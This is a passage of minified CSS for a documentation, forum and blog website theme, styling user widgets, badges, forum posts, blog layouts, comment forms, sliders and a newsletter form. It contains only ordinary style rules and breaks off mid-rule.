.user-body{display:flex;flex-direction:row;width:100%;justify-content:space-between;align-items:center;margin-left:15px}.user-list-widget .single-user-widget.list-view .user-img{margin-bottom:0}.user-list-widget .single-user-widget.list-view .user-activity{margin-top:0}.user-list-widget .single-user-widget.list-view .user-activity div{width:100%;text-align:center}.user-list-widget .single-user-widget.list-view .user-activity div:first-child{margin-right:25px}.user-list-widget .single-user-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.user-list-widget .single-user-widget .user-img{display:inline-block;position:relative;margin-bottom:12px}.user-list-widget .single-user-widget .user-img::after{content:"";position:absolute;top:2.5px;left:2.5px;right:2.5px;bottom:2.5px;border-radius:50%;border:1px solid #fff;opacity:.7}.user-list-widget .single-user-widget h6{font-family:var(--rob);font-size:16px;font-weight:700;line-height:22px;color:#171d24;margin:0}.user-list-widget .single-user-widget p{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin:0}.user-list-widget .single-user-widget .tag{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:18px;padding:0 5px;border-radius:2px;color:#fff}.user-list-widget .single-user-widget .tag.tag-beg{background-color:var(--baseColor2)}.user-list-widget .single-user-widget .tag.tag-mod{background-color:#7e13bf}.user-list-widget .single-user-widget .tag.tag-prt{background-color:#cc751f}.user-list-widget .single-user-widget .user-activity{display:flex;margin-top:27px}.user-list-widget .single-user-widget .user-activity div{width:50%;text-align:center}.user-list-widget .single-user-widget .user-activity div p{font-size:14px;font-weight:500;line-height:8px;color:#171d24}.user-list-widget .single-user-widget .user-activity div span{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:16px;color:#606871}.icon-input-group{position:relative}.icon-input-group .nice-select{float:inherit;border:1px solid #e6e6e6;line-height:49px}.icon-input-group .form-control{padding-left:40px;border-color:#e6e6e6;border-radius:5px}.icon-input-group i{font-size:16px;color:#848d95;position:absolute;top:50%;transform:translateY(-50%);left:15px;display:inline-block}.icon-input-group.right-icon i{left:inherit;right:15px;transform:translateY(-50%) scaleX(-1)}.icon-input-group.right-icon .form-control{padding-left:.75rem;padding-right:40px}.user-details-widget{background-color:#fff;border-radius:10px;border:1px solid #e6e6e6}.user-details-widget .widget-header{padding:0 35px 25px 35px;border-bottom:1px solid #e6e6e6}.user-details-widget .widget-body{padding:18px 35px 17px 35px}.user-details-widget .user-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:52px}.user-details-widget h4{font-size:24px;font-weight:500;line-height:30px;color:#171d24}.user-details-widget h6{font-family:var(--rob);font-size:16px;font-weight:500;line-height:26px;color:#171d24;margin-bottom:2px}.user-details-widget h6 img{margin-right:2px}.user-details-widget p a{font-size:16px;font-weight:400;line-height:26px;display:inline-block;color:#535a60}.qna-statistics{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;display:flex;flex-direction:row;padding:21px 35px 18px 35px;background-color:#fff}.qna-statistics img{margin-right:10px;vertical-align:top}.qna-statistics p{font-size:16px;font-weight:400;line-height:22px;color:#535a60;margin-bottom:11px}.qna-statistics h5{font-size:30px;font-weight:500;line-height:36px;color:#171d24;margin-bottom:0}@media (min-width:1200px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:30px}}@media (min-width:1367px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:65px}}.single-badge-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 25px 24px 25px;text-align:center;position:relative;transition:all .3s ease-out}.single-badge-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-badge-widget.locked{filter:grayscale(100%)}.single-badge-widget.locked:hover{filter:grayscale(0%)}.single-badge-widget.locked::before{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;position:absolute;content:"\e06c";top:22px;left:22px;font-size:17px;color:#606871}.single-badge-widget h5{font-size:18px;font-weight:500;line-height:22px;color:#171d24;margin-top:20px;margin-bottom:10px}.single-badge-widget p{font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-bottom:0}.widget-pagination-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;padding:19px;background-color:#fff;border:1px solid transparent}.feature-content-text h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24;margin-bottom:15px}.feature-content-text p{font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.feature-content-text hr{border-color:#e6e6e6;margin-top:72px;margin-bottom:32px}.feature-content-text h5{font-size:20px;font-weight:500;line-height:23px;color:#171d24;margin-bottom:5px}.feature-content-text a{color:#4a6ee0;font-size:18px;font-weight:400;line-height:18px}.feature-one{padding-bottom:155px;padding-top:125px}.feature-one .img-content{position:relative;display:inline-block}.feature-one .img-content img{max-width:100%;height:auto}.feature-one .img-content img:nth-child(2){position:absolute;bottom:-60px;right:-100px}.feature-one .img-content img:nth-child(4){position:absolute;bottom:36%;left:20px}.feature-one .img-content img:nth-child(5){position:absolute;bottom:27.5%;left:84%}.feature-one .img-content img:nth-child(6){position:absolute;top:0;right:0;z-index:-1}.feature-one .img-content .bg-img{position:absolute;top:-18%;left:-22%;max-width:inherit;z-index:-1}.feature-two{padding-top:175px;padding-bottom:170px}.feature-two .img-content{display:inline-block;position:relative;z-index:1}.feature-two .img-content img:nth-child(2){position:absolute;top:19%;right:-20.5%}.feature-two .img-content .bg-img{position:absolute;top:-33%;left:-25.5%;z-index:-1}.forum-post-top{display:flex}.forum-post-top .author-avatar img{border-radius:50%;margin-right:15px}.forum-post-top .forum-post-author .author-name{font-size:16px;font-weight:500;color:#1d2746}.forum-post-top .forum-post-author .author-name:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta{display:flex}.forum-post-top .forum-post-author .forum-author-meta a,.forum-post-top .forum-post-author .forum-author-meta span{color:#838793;font-size:14px}.forum-post-top .forum-post-author .forum-author-meta a:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta .author-badge svg{margin-top:-5px;margin-right:5px}.forum-post-top .forum-post-author .forum-author-meta .author-badge i{margin-right:5px;color:#838793}.forum-post-top .forum-post-author .forum-author-meta .author-badge:first-child{margin-right:20px}.action-button-container{display:flex;justify-content:flex-end}@media (max-width:767px){.action-button-container{justify-content:flex-start}}.action-button-container.action-btns{justify-content:flex-start;margin-top:30px}.action-button-container.action-btns .action_btn{height:30px;font-size:14px;line-height:30px;padding:0 15px;font-weight:400}.action-button-container .ask-btn{box-shadow:none;font-size:16px;font-weight:500;padding:8px 28px;margin-top:2px}.action-button-container .ask-btn:hover{background:#16c9f0}.action-button-container .reply-btn{margin-right:10px}.action-button-container .too-btn{background:#fff;border:1px solid #d0d8dc;color:#1d2746}.action-button-container .too-btn:hover{background:#fff;border:1px solid #1d2746;color:#1d2746}.q-title{display:flex;padding:40px 15px 15px 0}.q-title h1{font-size:24px;color:#1d2746;line-height:1.4}.q-title .badge{margin-left:10px;line-height:1.4;margin-top:5px}.forum-post-content{padding-left:62px}.forum-post-content .forum-post-btm{display:flex;justify-content:space-between;border-bottom:1px solid #e8ecee;padding-bottom:10px;padding-top:10px}.forum-post-content .forum-post-btm .taxonomy{font-size:14px}.forum-post-content .forum-post-btm .taxonomy i,.forum-post-content .forum-post-btm .taxonomy img{margin-right:10px}.forum-post-content .forum-post-btm .taxonomy a{color:#838793}.forum-post-content .forum-post-btm .taxonomy a:hover{color:var(--brand_color)}.forum-post-content .forum-post-btm .taxonomy a+a{padding-right:2px}.question-icon{font-size:50px;color:#1d2746;margin-right:15px;font-weight:600}.best-answer{background:#fbf4f3;padding:30px 40px 30px 30px;margin-top:60px;border-radius:6px}.best-answer .accepted-ans-mark{color:#0abe76;font-size:14px;text-align:right}.best-answer .accepted-ans-mark i{padding-right:5px}.best-answer .best-ans-content{margin-top:30px}.best-answer .best-ans-content .question-icon{margin-top:10px;margin-right:20px}.best-answer .best-ans-content p{font-size:15px}.best-answer .best-ans-content p:last-child{margin-bottom:0}.all-answers{margin-top:10px}.all-answers .title{font-size:20px;font-weight:500;margin-bottom:5px}.all-answers .filter-bar{background:#f7f8f9;border:1px solid #eaeeef;padding:10px 30px;justify-content:space-between;border-radius:4px}.all-answers .filter-bar .custom-select{box-shadow:none}.all-answers .filter-bar .custom-select:focus{outline:0;box-shadow:0 0 0 .2rem transparent;border:none}.all-answers .filter-bar .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:5px}.all-answers .filter-bar p{margin-top:8px;margin-bottom:0;font-size:14px;color:#6b707f}.all-answers .filter-bar .nice-select{background:#f7f8f9;height:100%;border:0;padding:0 25px 0 0}.all-answers .filter-bar .nice-select .list{width:100px}.all-answers .filter-bar .nice-select::-ms-expand{display:none}.all-answers .forum-comment{margin-top:30px}.all-answers .forum-comment .comment-content{margin-left:60px;margin-top:10px;border-bottom:1px solid #e8ecee;padding-bottom:28px}.all-answers .forum-comment .comment-content p{font-size:14px;line-height:1.6}.all-answers .forum-comment .comment-content p:last-child{margin-bottom:0}.all-answers .forum-comment .comment-content .action-btns{margin-top:20px;display:none;opacity:0;transition:all 5s ease-in}.all-answers .forum-comment:hover .comment-content .action-btns{display:block;opacity:1}.all-answers .pagination-wrapper{background:0 0;box-shadow:none;margin-top:15px}.forum_sidebar{padding-left:28px;font-size:14px;padding-right:5px}.blog_top_post{box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border-radius:6px;margin:0}.blog_top_post .p_top_img{position:relative;padding-right:0}.blog_top_post .p_top_img .p_img{position:absolute;padding-right:0;height:100%;top:0;right:0;width:100%;background:url("../img/blog-grid/top_post.jpg");background-size:cover}.blog_top_post .b_top_post_content{padding:50px 30px 50px 50px}.blog_top_post .b_top_post_content a i{vertical-align:middle}.blog_top_post .b_top_post_content .post_tag{padding-bottom:15px}.blog_top_post .b_top_post_content h3{font-size:26px;font-weight:500;line-height:36px;margin-bottom:17px;transition:color .2s linear}.blog_top_post .b_top_post_content h3:hover{color:var(--brand_color)}.blog_top_post .b_top_post_content p{margin-bottom:22px}.blog_top_post .b_top_post_content .post_author{padding-top:45px}.post_tag a{font-size:14px;color:#7d848d;display:inline-block;margin-top:10px}.post_tag a.cat-Docy{color:#fd8d2a}.post_tag a.cat-megento{color:#f26322}.post_tag a.cat-woocommerce{color:#96588a}.post_tag a.c_blue{color:var(--brand_color)}.post_tag a.cat-laravel{color:#ff2d20}.post_tag a+a{padding-left:10px}.post_tag a i{margin-right:4px}.post_tag a.author{margin-top:4px;margin-right:5px}.post_tag a.author .avatar{margin-right:5px}.post_author .round_img{border-radius:50%;overflow:hidden;margin-right:15px}.post_author .round_img img{height:40px;width:auto}.post_author .author_text{margin-top:5px}.post_author .author_text h4{font-size:14px;font-weight:500;margin-bottom:0}.post_author .author_text a:hover h4{color:var(--brand_color)}.post_author .author_text .date{font-size:13px;font-weight:400;color:var(--p_color)}.doc_blog_grid_area{padding-bottom:100px}.blog_grid_inner{border-top:1px solid #e7edf0}.blog_tab .nav-item{margin-bottom:0}.blog_tab .nav-item .nav-link{padding:17px 21px;border:0;border-radius:0;font-weight:500;color:#858997;font-size:14px;position:relative;background:0 0;transition:all .2s ease-in}.blog_tab .nav-item .nav-link:before{content:"";width:100%;position:absolute;top:0;height:2px;left:0;background:var(--brand_color);transform:scale(0);transform-origin:50% 50%;transition:all .3s ease-in}.blog_tab .nav-item .nav-link.active,.blog_tab .nav-item .nav-link:hover{background:#e9f6f9;color:var(--brand_color)}.blog_tab .nav-item .nav-link.active:before,.blog_tab .nav-item .nav-link:hover:before{transform:scale(1)}.blog_tab .nav-item.cat-laravel .nav-link:hover{background:rgba(255,45,32,.2);color:#ff2d20}.blog_tab .nav-item.cat-laravel .nav-link:before{background:#ff2d20}.blog_tab .nav-item.cat-Docy .nav-link:hover{background:rgba(253,141,42,.2);color:#fd8d2a}.blog_tab .nav-item.cat-Docy .nav-link:before{background:#fd8d2a}.blog_tab .nav-item.cat-megento .nav-link:hover{background:rgba(242,99,34,.2);color:#f26322}.blog_tab .nav-item.cat-megento .nav-link:before{background:#f26322}.blog_tab .nav-item.cat-woocommerce .nav-link:hover{background:rgba(150,88,138,.2);color:#96588a}.blog_tab .nav-item.cat-woocommerce .nav-link:before{background:#96588a}.blog_grid_tab{padding-top:60px;margin-bottom:-40px}.b_title{font-size:22px;font-weight:500;line-height:30px;transition:all .2s linear}.b_title:hover{color:var(--brand_color)}.blog_grid_post{border-radius:10px;background-color:#fff;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;margin-bottom:25px;transition:all .3s linear;overflow:hidden;cursor:pointer}.blog_grid_post .grid_post_content{padding:20px 30px 25px}.blog_grid_post .grid_post_content p{color:#535a60}.blog_grid_post .grid_post_content .post_tag{padding-bottom:10px;display:flex;justify-content:space-between;flex-wrap:wrap;flex-direction:row}.blog_grid_post .grid_post_content .post_tag a i{margin-right:4px;font-size:12px}.blog_grid_post .grid_post_content .b_title{margin-bottom:18px}.blog_grid_post .grid_post_content .post_author{padding-top:18px}.blog_grid_post:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.doc_blog_grid_area_two{padding:100px 0 120px}.blog_area{padding:100px 0 120px}.blog_single_item{box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;background-color:#fff;padding:35px 40px 25px 40px}.blog_single_item .blog_single_img{display:block;margin-bottom:25px}.blog_single_item .blog_single_img img{max-width:100%}.blog_single_item p{font-size:16px;line-height:30px;margin-bottom:26px}.blog_single_item p a{color:var(--brand_color);text-decoration:underline}blockquote{background:rgba(17,166,131,.05);border-left:4px solid var(--brand_color);font-size:20px;padding:50px 40px;position:relative;z-index:0;margin:46px 0}blockquote:after,blockquote:before{content:"";position:absolute;z-index:-1}blockquote:before{background:url("../img/blog-classic/quote_top.png") no-repeat scroll left top;width:132px;height:81px;top:0}blockquote:after{background:url("../img/blog-classic/quote_bottom.png") no-repeat scroll left bottom;width:77px;height:75px;right:40px;bottom:30px}blockquote .c_head{color:var(--p_color);font-weight:400;line-height:34px;margin-bottom:45px}blockquote .author{font-weight:500;font-size:16px}.single_post_two{padding-top:10px}.single_post_two h2{font-size:30px;font-weight:500;margin-bottom:15px}.single_post_two img{margin-bottom:25px;max-width:100%}.single_post_two p{margin-bottom:28px}.blog_social{padding-top:25px;position:relative;margin-top:28px;display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap}.blog_social:after{content:"";position:absolute;top:0;left:-40px;right:-40px;height:1px;background:#dde5e7}.blog_social .post_tags{font-family:var(--rob);font-size:16px;font-weight:500;letter-spacing:.02em;color:#606871}.blog_social .post_tags ul{display:inline-block;margin-left:10px;margin-bottom:0}.blog_social .post_tags ul li{display:inline-block}.blog_social .post_tags ul li a{font-size:14px;font-weight:400;line-height:18px;color:#606871}.blog_social .post_tags ul li a:hover{color:var(--brand_color)}.blog_social .post_tags ul li:last-child:after{display:none}.blog_social .post_tags ul li:after{content:","}.blog_social .social_list{font-family:var(--rob);font-size:16px;font-style:italic;font-weight:400;letter-spacing:.02em}@media (max-width:575px){.blog_social .social_list{margin-top:15px}}.blog_social .f_social_icon{display:inline-block;position:relative;z-index:0;padding-top:0;margin-left:10px;color:#606871;margin-bottom:0}.blog_social .f_social_icon li a{margin-right:0;border:1px solid #e5edef;color:#989da9;width:44px;height:44px;line-height:44px}.blog_social .f_social_icon li+li{margin-left:5px}.blog_post_author{background:#f8fafd;padding:40px;padding-right:70px;margin-top:35px;border-radius:5px}.blog_post_author .author_img{width:70px;height:70px;border-radius:50%;margin-right:30px;overflow:hidden}.blog_post_author .media-body h5{font-weight:500;font-size:18px;margin-bottom:20px}.blog_post_author .media-body p{margin-bottom:0}.comment_inner{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;padding:40px}.comment_inner .c_head{margin-bottom:0}.comment_box{margin-bottom:0;margin-top:43px}.comment_box .post_comment .comment_author{padding-top:34px;border-top:1px solid #edf1f7}.comment_box .post_comment .comment_author .img_rounded{border-radius:50%;margin-right:30px}.comment_box .post_comment .comment_author .media-body{padding-bottom:24px;position:relative}.comment_box .post_comment .comment_author .media-body .comment_info h3{font-size:16px;margin-bottom:5px;font-weight:500}.comment_box .post_comment .comment_author .media-body .comment_info .comment_date{font-size:14px;font-weight:400;color:#6b707f;margin-bottom:15px}.comment_box .post_comment .comment_author .media-body p{margin-bottom:8px}.comment_box .post_comment .comment_author .media-body .comment_reply{font-size:14px;font-weight:400;color:#535a60;transition:all .2s linear;position:absolute;right:0;top:0;padding:1px 10px;background-color:rgba(7,134,105,.1);border-radius:30px}.comment_box .post_comment .comment_author .media-body .comment_reply i{vertical-align:middle;font-size:16px;padding-left:2px}.comment_box .post_comment .comment_author .media-body .comment_reply:hover{background-color:var(--brand_color);color:#fff}.comment_box .post_comment .comment_author .media-body .comment_reply:hover i{color:#fff}.comment_box .post_comment .reply_comment{padding-left:80px}.blog_comment_box{margin-top:50px;padding:40px;background-color:#fff;border-radius:5px;box-shadow:0 10px 40px 0 #0000000d}.blog_comment_box p{margin-bottom:0;font-size:14px;font-weight:400;color:var(--p_color)}.blog_comment_box .get_quote_form{padding-top:40px}.blog_comment_box .get_quote_form .floating-input{position:relative;z-index:1}.blog_comment_box .get_quote_form .floating-input textarea.form-control{height:inherit;padding-top:23px;padding-bottom:23px}.blog_comment_box .get_quote_form .floating-input textarea~label{top:23px}.blog_comment_box .get_quote_form .floating-input .form-control{height:60px;background-color:transparent;border-radius:4px;border:1px solid #dadce0;font-size:14px;line-height:1.4;padding-left:30px}.blog_comment_box .get_quote_form .floating-input .form-control.placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control:-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-webkit-input-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::placeholder{color:transparent}.blog_comment_box .get_quote_form .floating-input .form-control:not(:placeholder-shown)~label{top:-1px;color:#848d95;background-color:#fff;padding:0 4px;font-size:12px;left:24px;z-index:1;color:var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus{background-color:transparent;border:2px solid var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus~label{top:-1px;background-color:#fff;color:var(--brand_color);padding:0 4px;font-size:12px;left:24px;z-index:1;transform:translateY(-50%)}.blog_comment_box .get_quote_form .floating-input label{position:absolute;top:50%;left:25px;transform:translateY(-50%);font-size:14px;font-weight:400;color:#848d95;transition:all .3s ease-out;text-transform:capitalize;z-index:-1}.blog_comment_box .get_quote_form .form-group{margin-bottom:30px}.blog_comment_box .get_quote_form .form-group .form-control.message{height:160px;padding-top:22px}.blog_comment_box .get_quote_form .thm_btn{padding:12px 35px;box-shadow:none}.blog_comment_box .get_quote_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.doc_blog_classic_area blockquote{margin-top:0;margin-bottom:50px}.blog_classic_item{overflow:hidden;background-color:#fff;margin-bottom:50px;transition:all .2s linear;cursor:pointer}.blog_classic_item .b_top_post_content{padding:26px 40px 30px}.blog_classic_item .b_top_post_content .post_tag{padding-bottom:10px}.blog_classic_item .b_top_post_content .p_bottom{align-items:center}.blog_classic_item .b_top_post_content .post_author{padding-top:0;align-items:center}.blog_classic_item:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.video_post{position:relative;z-index:1}.video_post:before{content:"";width:100%;height:100%;top:0;left:0;background:rgba(9,16,50,.2);position:absolute;z-index:0}.video_icon{width:70px;height:70px;border-radius:50%;background-color:#fff;box-shadow:0 20px 40px 0 rgba(1,16,58,.14);text-align:center;line-height:75px;font-size:30px;position:absolute;transition:all .3s linear;display:inline-block;top:50%;left:50%;transform:translate(-50%,-50%)}.video_icon:before{content:"";width:100%;height:100%;border:.2px solid #fff;border-radius:50%;opacity:.6;position:absolute;left:0;transform:scale(1.5)}.video_icon i{color:var(--brand_color);text-shadow:0 6px 13px rgba(17,166,131,.3);position:relative}.video_icon i:after{width:300%;height:300%;position:absolute;left:50%;top:50%;border-radius:50%;box-shadow:0 1px 15px 1px rgba(255,255,255,.5);content:"";-webkit-animation:pulse 2s infinite;-webkit-transform:scale(8);-ms-transform:scale(8);transform:scale(8);animation:pulse 2s infinite}.blog_link_post{background:#f3f8f9;border-left:4px solid var(--brand_color);padding:45px 40px;line-height:34px;position:relative;overflow:hidden;margin-bottom:50px}.blog_link_post:after,.blog_link_post:before{content:"";position:absolute}.blog_link_post:before{background:url("../img/blog-classic/icon_01.png") no-repeat;top:5px;left:40px;width:42px;height:41px}.blog_link_post:after{background:url("../img/blog-classic/icon_02.png") no-repeat;bottom:-35px;right:30px;width:100px;height:100px}.blog_link_post p{font-size:20px;color:var(--p_color);margin-bottom:0;transition:color .2s linear}.blog_link_post p:hover{color:var(--brand_color)}.blog_related_post{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;border-radius:5px;padding:40px}.blog_related_post .c_head{margin-bottom:30px}.blog_related_post .row{margin-bottom:-40px;--bs-gutter-x:20px;--bs-gutter-y:0}.blog_related_post .blog_grid_post{box-shadow:none;background:0 0!important}.blog_related_post .blog_grid_post img{border-radius:4px;max-width:100%}.blog_related_post .grid_post_content{padding:0}.blog_related_post .grid_post_content .post_tag{padding-bottom:4px}.blog_related_post .grid_post_content .post_tag a{padding-left:0}.blog_related_post .grid_post_content .b_title{font-size:16px;line-height:22px;color:#171d24}.blog_related_post .grid_post_content p{margin-bottom:0;color:#535a60}@-webkit-keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}@keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}.pagination .page-numbers{width:32px;height:32px;display:inline-flex;border-radius:4px;border:1px solid #c8ccd0;text-align:center;align-items:center;justify-content:center;font-size:16px;vertical-align:middle;color:#606871;transition:all .2s linear}.pagination .page-numbers i{font-size:24px}.pagination .page-numbers+.page-numbers{margin-left:10px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background-color:var(--brand_color);border-color:var(--brand_color);box-shadow:0 20px 30px 0 rgba(17,166,131,.24);color:#fff}.pagination .page-numbers.current{box-shadow:none}.blog_sidebar>ul.list-unstyled{margin-top:-10px}.widget .c_head{margin-bottom:35px;font-size:22px}.widget+.widget{margin-top:53px}.about_widget .img{border:1px solid #e5edef;padding:8px;border-radius:4px}.about_widget .img img{max-width:100%}.about_widget .text{padding-top:28px}.about_widget .text h3{font-size:38px;font-weight:400;margin-bottom:12px}.about_widget .text p{margin-bottom:0}.search_widget .form-control{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding-top:1.05rem;padding-bottom:1.05rem;color:#cacccf;background-color:#fff;border:1px solid transparent}.search_widget .form-control:focus{box-shadow:none;border-color:var(--brand_color)}.search_widget .form-control::placeholder{color:#cacccf}.categorie_list{margin-top:-10px;margin-bottom:0}.categorie_list li a{font-size:16px;font-weight:400;color:var(--h_title);position:relative;padding-left:20px}.categorie_list li a:before{content:"";width:6px;height:6px;background:#aab0c0;position:absolute;left:0;top:6.5px}.categorie_list li a span{padding-left:10px;font-size:14px}.categorie_list li a:hover{color:var(--brand_color)}.categorie_list li a:hover:before{background:var(--brand_color)}.categorie_list li+li{margin-top:8px}.recent_post_item{align-items:center}.recent_post_item img{border-radius:4px;margin-right:20px}.recent_post_item .media-body h5{font-size:16px;line-height:20px;font-weight:500;transition:color .2s linear;margin-bottom:5px}.recent_post_item .media-body h5:hover{color:var(--brand_color)}.recent_post_item .media-body .entry_post_date{font-size:14px;color:var(--p_color)}.recent_post_item+.recent_post_item{margin-top:20px}.w_tag_list{display:flex;flex-wrap:wrap;margin:-5px}.w_tag_list li{margin:4px}.w_tag_list li a{color:var(--p_color);padding:2px 18px;display:inline-block;background:rgba(7,134,105,.1);font-size:14px;border-radius:4px;transition:all .2s linear}.w_tag_list li a:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.comments_widget{margin-bottom:0}.comments_widget li h6{font-size:13px;font-weight:500;color:var(--h_title);margin-bottom:12px}.comments_widget li h6 i{color:#6b707f;padding-right:8px}.comments_widget li .text{display:block;background-color:#f3f8f9;border:1px solid #e7edee;border-radius:4px;font-size:16px;font-weight:400;line-height:24px;color:#686d7d;padding:8px 24px}.comments_widget li+li{margin-top:23px}.instragram_info{margin:-5px;display:flex;flex-wrap:wrap}.instragram_info .instragram_item{display:block;margin:5px;position:relative;z-index:0;border-radius:4px;overflow:hidden;transition:all .1s linear;width:calc(90% / 3)}.instragram_info .instragram_item img{max-width:100%}.instragram_info .instragram_item::after{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;content:"\e09a";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;z-index:1;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(29,39,70,.5);z-index:0;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:hover:after,.instragram_info .instragram_item:hover:before{opacity:1}.single-news-widget{padding:10px;background-color:#fff;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;border-radius:10px;margin:0 15px}.single-news-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-news-widget .img-content img{width:100%;border-radius:10px;max-height:245px}.single-news-widget .news-content{padding:0 20px 35px 20px}.single-news-widget .news-content h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-top:18px;margin-bottom:15px}.single-news-widget .news-content P{font-size:16px;font-weight:400;line-height:26px;margin-bottom:0;color:#6a737c}.single-news-widget .news-content .author{display:flex;justify-content:space-between;margin-top:25px}.single-news-widget .news-content .author div{font-size:14px;font-weight:400;line-height:16px;color:#7d848d;display:flex;align-items:center}.single-news-widget .news-content .author div img{margin-right:8px}.latest-news-area{padding-top:110px;padding-bottom:110px}.latest-news-area .slick-list{padding-bottom:60px;margin-left:-15px;margin-right:-15px}.latest-news-area .slick-dots li{position:relative;display:inline-block;width:10px;height:10px;margin:0 10px;padding:0;border-radius:50%;cursor:pointer}.latest-news-area .slick-dots li button{width:10px;height:10px;background-color:transparent;border:1px solid #bbc0c4;padding:0;border-radius:50%}.latest-news-area .slick-dots li button::before{display:none}.latest-news-area .slick-dots li.slick-active button{background-color:var(--brand_color);border:1px solid var(--brand_color)}.latest-news-area .news-slider{margin-top:60px}.forum-blog-slider .single-forum-blog-widget{margin:0 15px}.forum-blog-slider .slick-list{margin:0 -25px;padding:60px 10px}.forum-blog-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out}.forum-blog-slider .slick-arrow::before{display:none}.forum-blog-slider .slick-arrow:hover{color:var(--brand_color)}.forum-blog-slider .slick-arrow i{vertical-align:middle}.forum-blog-slider .slick-prev{left:-55px}.forum-blog-slider .slick-next{right:-55px}.single-forum-blog-widget{border-radius:10px;overflow:hidden;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;transition:all .3s ease-out}.single-forum-blog-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-forum-blog-widget .blog-img img{width:100%;max-height:270px}.single-forum-blog-widget .blog-info{display:flex;align-items:center;margin-bottom:23px;flex-wrap:wrap;justify-content:space-between}.single-forum-blog-widget .blog-info>div{display:flex;align-items:center;font-size:14px;font-weight:400;line-height:16px;color:var(--black_400)}.single-forum-blog-widget .blog-info>div img{margin-right:8px}.single-forum-blog-widget .blog-content{padding:26px 30px}.single-forum-blog-widget .blog-content h5{font-size:20px;font-weight:700;line-height:23px;margin-bottom:15px}.single-forum-blog-widget .blog-content h5 a{color:#171d24}.single-forum-blog-widget .blog-content h5 a:hover{color:var(--brand_color)}.single-forum-blog-widget .blog-content p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:0}.newsletter-form-widget{box-shadow:0 15px 40px 0 #171d241a,0 5px 10px 0 #171d240d;background-color:#fff;padding:62px 60px;border-radius:7px;transform:translateY(100px);position:relative;z-index:2}.newsletter-form-widget h2{font-size:40px;font-weight:700;line-height:47px;color:#171d24;margin-bottom:10px}.newsletter-form-widget p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:42px}.newsletter-form-widget .form-group{display:flex}.newsletter-form-widget .form-group input[type=text]{flex:1;height:50px;line-height:48px;color:#848d95;font-size:16px;font-weight:400;line-height:26px;padding:0 20px;border:1px solid #e6e6e6;border-radius:7px;width:100%}.newsletter-form-widget .form-group input[type=text]:focus{border-color:var(--brand_color)}.newsletter-form-widget .form-group button{padding:11px 35px;margin-left:15px;border-radius:7px;border:none;box-shadow:none}.newsletter-form-widget .form-group button:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.newsletter-form-widget .newsletter-img img:nth-child(1){position:absolute;top:0;right:0;animation:BallonAnimation 3s linear infinite alternate-reverse}.newsletter-form-widget-2{background-color:#241b30;position:relative;overflow:hidden}.newsletter-form-widget-2 .img-shapes 